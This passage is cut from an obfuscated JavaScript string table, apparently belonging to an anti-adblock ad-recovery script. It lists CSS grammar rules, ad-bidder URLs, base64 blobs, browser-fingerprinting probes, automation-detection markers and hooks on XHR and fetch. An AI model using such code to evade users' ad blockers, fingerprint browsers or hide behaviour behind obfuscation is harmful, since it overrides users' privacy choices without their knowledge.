nit>?\x20[,\x20<attr-fallback>]?\x20)','option\x20priority\x20is\x20invalid','[<compound-selector>?\x20<pseudo-compound-selector>*]!','no-cors','static|relative|absolute|sticky|fixed|-webkit-sticky','hooked_page','from-image|<angle>|[<angle>?\x20flip]','xhr.onreadystatechange\x20not\x20set','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','allocateCursor','async','elem','[<counter-name>\x20<integer>?]+|none','b3V0cHV0','Wrong\x20value\x20`','https:','MessageEvent','forEach','pbstck.com','worldhistory.org','<display-outside>?&&[flow|flow-root]?&&list-item','Identifier\x20is\x20expected','e|pi|infinity|-infinity|NaN','infinite|<number>','safari','ex.ingage.tech','uidapi.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','cache_adblock_circumvent_score','getEntriesByType','onetrust-','adshield-api','HTMLVideoElement_poster','wrap|none','#as_domain','normal|light|dark|<palette-identifier>','whitespace-token','yieldlove.com','bliink.io','decodeId','low','option\x20sameSite\x20is\x20invalid','autobild.de','pageview','XMLHttpRequest_send','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','HTMLImageElement_attributionSrc','as-extra','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','document.classList.contains','scrollHeight','boolean-expr','<html','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','filter,\x20pointer-events','<\x27min-block-size\x27>','inline|block|horizontal|vertical','class','js-tag.zemanta.com','[discretionary-ligatures|no-discretionary-ligatures]','dn0qt3r0xannq.cloudfront.net','<color>&&<color-stop-angle>?','auto|inter-character|inter-word|none','`,\x20expected\x20`','bottom','sascdn.com','luminance|alpha','onmousedown','isEmpty','last','https://googleads.g.doubleclick.net/pagead/ads','input','span','css','none|<image>|<mask-source>','none|[weight||style||small-caps||position]','visible|auto|hidden','Ratio','onWhiteSpace','}-token','optable.co','dvi','requestNonPersonalizedAds','eatIdent','[<container-name>]?\x20<container-condition>','googleads.g.doubleclick.net','admz','margin-bottom','Identifier\x20or\x20asterisk\x20is\x20expected','supports(','features','MatchOnceBuffer','ident-token','ad-placeholder','createDescriptor','https://html-load.cc','_array','www.whatcar.com','divId','http://localhost','https://consent.programme.tv','requestIdleCallback\x20not\x20exists','port2','PTZhMEc+UE9vMzdudj94JjFgXTJ0','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','object','reject','Chrome/','eval','themoneytizer.com','__$webdriverAsyncExecutor','Promise','as_handler_set','mustExcludeStrings','max','__lastWatirPrompt','butt|round|square','media.net','\x22:\x22,\x20','-ad','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','media-amazon.com','none|railed','adngin-','flip-block||flip-inline||flip-start','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','osano_','urlFilter','cp.edl.co.kr','<div','\x22></script></head><body></body></html>','mode','[object\x20Intl]','<an-plus-b>|even|odd','`\x20should\x20not\x20contain\x20a\x20prelude','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<number>','adshieldAvgRTT','layer(','<\x27margin-left\x27>{1,2}','skipWs','as-event-handler-added','else','[jis78|jis83|jis90|jis04|simplified|traditional]','scanNumber','Text','adDiv','import','__phantomas','https://fb.html-load.com','2mdn.net','_selenium','emit','https://cmp.autobild.de','equals','_prototype','none|forwards|backwards|both','CDC','https://c.html-load.com','parseRulePrelude','[<box>|border|padding|content|text]#','ads-twitter.com','block|inline|x|y','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','googletag\x20cmd\x20unshift\x20failed\x20:\x20','webgl','wechat','none|<track-list>|<auto-track-list>','ReadableStream','SECSSOBrowserChrome','XMLHttpRequest_responseText','warn','targeting','akamaized.net','</script><script\x20src=\x22','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','enliple','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','setSourceContent','<!DOCTYPE\x20html>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','POST','Y29rcQ==','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','domain','Unknown\x20node\x20type:\x20','command','image-src:\x20display-none','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','parseFromString','unrulymedia.com','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','rch','https://ghb.adtelligent.com/v2/auction/','country','publisher1st.com','<line-width>{1,4}','socdm.com','27d518f0','/getconfig/sodar','browserEngineKind','sdk_version','v7.4.23','geniee-prebid','webdriverio','default','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','auto|optimizeSpeed|crispEdges|geometricPrecision','localeCompare','odd','dump','walkContext','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','confirm','pseudo','Invalid\x20reserved\x20state:\x20','CSSStyleDeclaration_setProperty','onorientationchange','domain\x20switch:\x20ignore',';\x20Priority=High','/negotiate/v3/iframe?passcode=','copyScriptElement','httpOnly','auto|after','description','d2VneWpwenV4MzhxMmE5dm1pZm90','`\x20is\x20missed','div','fastclick.net','is_blocking_ads','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','[restore-rejections]\x20restoreDeferredRejections__adblock','scrollTo','Expect\x20a\x20number','matchProperty','for','SYN','script_version','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<single-animation-iteration-count>#','<media-in-parens>\x20[or\x20<media-in-parens>]+','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','ads-partners.coupang.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','throw\x20new\x20Error();','<\x27border-width\x27>','<number-zero-one>','checkPropertyName','slotRequested','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','isVisibleContent','dpcm','length','[pack|next]||[definite-first|ordered]','<box>#','scroll(\x20[<axis>||<scroller>]?\x20)','cfdc6c77','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','decodeURI','Element_attributes','<number>|left|center|right|leftwards|rightwards','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','idFilter','validate','whatcardev.haymarket.com','light-dark(\x20<color>\x20,\x20<color>\x20)','decorate','substrToCursor','isNameCharCode','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','light','idRegex','String\x20or\x20url()\x20is\x20expected','releaseCursor','insertData','self','HTMLSourceElement_src','document.querySelectorAll','-webkit-calc(','document','reduceRight','border-box|content-box|margin-box|padding-box','<blend-mode>#','createSingleNodeList','adtelligent.com','dsp-service.adtarget.biz','triggerCount','normal|compact','hasFocus','comma-token','baseline|sub|super|<svg-length>','knowt.com','start|end|center|baseline|stretch','textAd','success','HTMLScriptElement_attributionSrc','remove','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','openx.net','external','percentage-token','meta[name=\x22as-tester-handler-added\x22]','shouldRecover','initMain','parseString','getTargetingKeys','aXJycg==','gpt_slot_found','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','cWJ1dw==','gpt_limited','tb|rl|bt|lr','_WEBDRIVER_ELEM_CACHE','startLine','<mask-reference>#','chrome','abc','naver','name','callback','margin-top','window.external.toString\x20is\x20not\x20a\x20function','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','language','<integer>|<length>','HTMLIFrameElement_srcdoc','gecko/','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','option\x20maxAge\x20is\x20invalid','as_logs','getUserIds','<bg-size>#','sdkVersion','consentmanager.net','AnPlusB','SupportsDeclaration','cos(\x20<calc-sum>\x20)','plugins','setTimeout','https://ssb-global.smartadserver.com/api/bid','<mf-name>\x20:\x20<mf-value>','ndtvprofit.com','element-tagName','ad-stir.com','auto|<custom-ident>','throw','<angle-percentage>','Window_fetch','adingo','_ads','imasdk.googleapis.com','snigelweb.com','Element_querySelectorAll','<\x27left\x27>','top','jump-start|jump-end|jump-none|jump-both|start|end','admost.com','__as_xhr_processed','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','generatedLine','getComponents','Invalid\x20mapping:\x20','<integer>&&<symbol>','internet_explorer','Terminate\x20-\x20as_test\x20is\x20not\x20present','ima://','htlbid.com','HTML','position','<boolean-expr[','xhr','mediaType',',\x20scrollX:\x20','Integrity\x20check\x20failed:\x20','media','PerformanceResourceTiming_encodedBodySize','EOF-token','FontFace','ad_','print','hbwrapper.com','%%%INV_CODE%%%','/negotiate/css','<bg-position>#','childNodes','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','getAtrule','\x20|\x20\x20','idSubstrings','Field\x20`','CSSStyleSheet_replaceSync','ad.gt','uBO:','ACK_INVISIBLE','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','permission','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','<\x27margin-right\x27>','values','[INVENTORY]\x20found\x20visible\x20','Number\x20sign\x20is\x20expected','20030107','s2s.t13.io','true','closed','comma','bricks-co.com','none|all|<dashed-ident>#','adblock_fingerprint','normal|text|emoji|unicode','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','exec','string-try-catch','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','useractioncomplete','devicePixelRatio','svw','Function.prototype.bind\x20is\x20undefined','center|start|end|flex-start|flex-end','<generic>','https://consent.cesoirtv.com','cssText','ads.linkedin.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','{\x22apply-ratio\x22:1,\x22','parseContext','base','meta','findDeclarationValueFragments','none|capitalize|uppercase|lowercase|full-width|full-size-kana','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','sp_message_','[id*=\x22','normal|sub|super','Frame\x20not\x20visible','[<bg-layer>\x20,]*\x20<final-bg-layer>','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','stopPropagation','aditude','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','write','springserve.com','addIframeVisibilityCheckHandler','[<integer>&&<symbol>]#','content-box|border-box','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','initial','e6d29821','stylesheet','scheme','SyntaxMatchError','<number>|<percentage>','normal|italic|oblique\x20<angle>{0,2}','auto|normal|none','referrerPolicy','isBrave','matchMedia','\x20iterations','<number>|<angle>','EventTarget','none|<string>+','node','getTokenStart','prebid','adsrvr.org','anyclip.com','mimeTypesConsistent','encodeId','<media-query-list>','padding-top','slice|clone','static-cdn.spot.im','startsWith','insertAfter','land','px-cloud.net','tokenEnd','<length-percentage>|min-content|max-content|auto','getLastListNode','isGecko','visibility','set','<font-stretch-absolute>','permissions','configurable','Apple','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','navigator','Node_insertBefore','<\x27flex-basis\x27>','videostep.com','none|auto|[<string>\x20<string>]+','closest','gemius.pl','no\x20purpose\x201\x20consent','scrollX','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','redirect','compareByOriginalPositions','gpt-adapex','List<','text','Terminate\x20-\x20not\x20apply','<wq-name>','grad','__lastWatirConfirm','toSetString','\x20undefined','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','inventories_key','aria-label','none|repeat(\x20<length-percentage>\x20)','CSSStyleSheet_insertRule','ChromeDriverw','performance','skimresources.com','data-bypass-check-','lvi','isElementDisplayNone','substring','html','auto|none|preserve-parent-color','as-inventory-frame-listener-added','ensureInit','none|element|auto','isBalanceEdge','<url>|none','doubleclick\x5c.net','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','modifier','direction','apply','none','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','match.rundsp.com','aborted','inside|outside','auto|stable&&both-edges?','outerWidth','eatDelim','<track-size>+','addMapping','installedModules','image-set(\x20<image-set-option>#\x20)','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<integer>','isChannelConnected','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','Terminate\x20-\x20non-auto-recovery','null','columns','Type\x20of\x20node\x20should\x20be\x20an\x20Object','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Negotiate\x20async\x20ads\x20failed:\x20',']-token','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','https://07c225f3.online','error\x20on\x20contentWindow','location','browsiprod.com','Operator','redir','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','auto|start|end|left|right|center|justify','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','set\x20','<color>+|none','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<single-animation-timeline>#','dggn','webkit','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','google_ads','<media-in-parens>\x20[and\x20<media-in-parens>]+','/ssvast_track/v2','filter','maxAge','iterator','Document_getElementById','padStart','__as_rej',';\x20Priority=Medium','srcdoc','googletagmanager.com','Window_requestIdleCallback','cookieless-data.com','host','<url>|<string>','normalize','adform.net','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','turn','rcap','userAgent','sepia(\x20<number-percentage>\x20)','[clip|ellipsis|<string>]{1,2}','auto|from-font|<length>|<percentage>','getAdUnitPath','analytics','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','iu_parts','ads.blogherads.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','gpt-clickio','<\x27border-bottom-left-radius\x27>','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','mismatchOffset','ad_unit_path','delete','Delim\x20\x22','stats.wp.com','marker-end','/cgi-bin/PelicanC.dll','pos','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','shouldStorageWaitForTcf','document.getElementsByClassName','Url\x20or\x20Function\x20is\x20expected','addType_','<string>\x20[<integer>|on|off]?','NodeList','thread-','encodeURI','intersectionRatio','hookWindowProperty\x20Error:\x20','sandbox','33across.com','gpt-adpushup','str','MozAppearance','<length-percentage>','delay','bored_panda_script_block_check','size','window.top.confiant.services().onASTAdLoad','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<type-selector>|<subclass-selector>','__fr','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','as_apply','fromSourceMap','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','geb','<-ms-filter-function>+','[<length>|<percentage>|auto]{1,4}','Window_name','positions','creativecdn.com','stpd.cloud','Proxy','/runner.html','flat','sizes','data:text/html,','auto|never|always|<absolute-size>|<length>','minutemedia-prebid.com','channel','crios','Blocked\x20prebid\x20request\x20for\x20','/pcs/activeview?','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','fetch','prelude','false|true','lax','none|always|column|page|spread','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Expect\x20`','layer(\x20<layer-name>\x20)','okNetworkStatusCodes','getElementById','mgid.com','adSlot','bidder','\x22></script>','clickiocdn.com','data-','-1000px','<frequency>|<percentage>','selenium','cpmstar.com','ad-delivery.net','servenobid.com','()\x20{\x20[native\x20code]\x20}','[auto?\x20[none|<length>]]{1,2}','<\x27margin-block\x27>','https://imasdk.googleapis.com','Unknown\x20property',',\x20height:\x20','Mesa\x20OffScreen','_names','Invalid\x20protect\x20url\x20prefix:\x20','none|<position-area>','log','join','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','<percentage>','unprotect','text-ad-links','window.top._df.t','ApplePayError','dable','prev_scp','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','search','[[<integer>|infinite]{2}]#|auto','HTMLMetaElement','callPhantom','applyTo','dataset','consume','https://onetag-sys.com/prebid-request','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','_ad','/view','ddg/','gpt-anymind','getSetCookie','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','sources','responseType','ittpx-asia.eskimi.com','Element_hasAttribute','Function\x20name\x20must\x20be\x20`url`','clickio.com','CSSMozDocumentRule','iframe\x20load\x20error:\x20','can\x27t\x20access\x20user-agent','!boolean-group','Firefox/','<length>|thin|medium|thick','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','aWQ=','assign','ads_','\x20node\x20type','important','`\x20for\x20','powerad.ai','sent','supplierId','3rd-party\x20xhr\x20abort','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','getGPPData','script_block_check','<line-width>||<line-style>||<color>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','toLowerCase','brightness(\x20<number-percentage>\x20)','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','CDO','floor','padding|border','content-visibility','Element','<\x27opacity\x27>','start|end|center|justify|distribute','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','scanSpaces','googlesyndication\x5c.com','document.documentElement.clientWidth,\x20clientHeight','<symbol>+','elapsed_time_ms','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','getLocation','declarationList','memoryLimitThreshold','Unsupported\x20version:\x20','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>',';\x20SameSite=Lax','hypot(\x20<calc-sum>#\x20)','Unknown\x20node\x20type\x20`','domcontentloaded','SVGElement','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','window.Notification\x20is\x20undefined','ownerNode','prependList','notifications','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','ADM\x20(','Date.now','scroll-position|contents|<custom-ident>','race','contrast(\x20[<number-percentage>]\x20)','adtrafficquality.google','<td','https://btlr.sharethrough.com/universal/v1','[<geometry-box>|no-clip]#','x-frame-height','repeat|stretch|round','purpose','startOffset','marker-mid','string','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','none|path(\x20<string>\x20)','asadcdn.com','compact','Unknown\x20feature\x20','enjgioijew','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','none|text|all|-moz-none','SelectorList','attributeValueKeys','getRandomValues','initial|inherit|unset|revert|revert-layer','Failed\x20to\x20detect\x20bot:','innerText','start|middle|end','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','searchParams','first-id.fr','BotdError','Counter','<angle>|<percentage>','Function','<time>|<percentage>','airtory.com','noopener','selectorText','__nightmare','[<length-percentage>|<number>|auto]{1,4}','Array','httpEquiv','/media/vpaid-display/iframe.html','frameElement','auto|<color>','gpt-adingo','Rule','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','HTMLAnchorElement_href','__as_new_xhr_data','https://ad.yieldlab.net/yp','getPropertyValue','mismatchLength','decode','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','is_blocking_acceptable_ads','getArg','<composite-style>#','-apple-system|BlinkMacSystemFont','<keyframes-name>','RunPerfTest','rem','scrollX,Y','url(','<easing-function>#','shardingIndex','<color>{1,4}','ZmthZA==','transform','brave','not\x20<media-in-parens>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','Percent\x20sign\x20is\x20expected','create',';\x20HttpOnly','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#',':before','matchDeclaration','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','AdShield\x20API\x20cmd.push\x20result','Forward\x20report\x20url\x20to\x20engineers','calc(','<number>|<percentage>|none','data-stndz-hidden','resolve','Terminate\x20-\x20profile\x20not\x20found','male|female|neutral','DOMParser','pub.network','https://ib.adnxs.com/ut/v3/prebid','Map','mask',',\x20y:\x20','forEachToken','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','getDetections','adpushup','redirected','indexww.com','item\x20doesn\x27t\x20belong\x20to\x20list','.setPAAPIConfigForGPT','fetchLater','api.adiostech.com','marphezis.com','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','/npm-monitoring','flow|flow-root|table|flex|grid|ruby','auto|none|enabled|disabled','string-token','No\x20element\x20indexed\x20by\x20','captureEvents','protectCss','Navigator','https://hb.minutemedia-prebid.com/hb-mm-multi','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimso